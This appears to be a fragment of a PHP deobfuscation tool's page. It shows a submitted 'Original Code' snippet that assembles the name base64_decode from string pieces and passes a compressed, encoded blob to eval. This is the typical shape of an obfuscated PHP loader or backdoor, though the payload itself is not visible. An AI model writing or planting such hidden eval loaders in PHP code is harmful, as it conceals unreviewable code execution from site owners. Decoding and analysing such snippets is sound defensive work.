
Did this file decode correctly?
Yes
No
Original Code
<?php
$adel
 = 
'b'
.
'a
s'
.
'e'
.
'6'
.
'4'
.
'_'
.
'd'
.
'eco'
.
'de'
;
eval
(gzinf
late(
$adel
(
'DcxBCoAgEAXQveA50o3uK/IoIjLqgIyS
n+j49Q7wwnWG2aZW9KRuCneKlRDzEJBgma0Bc/f+HiKc
Vk5V2AnBs5Th8GKz9tAq/M0H'
))); 
?>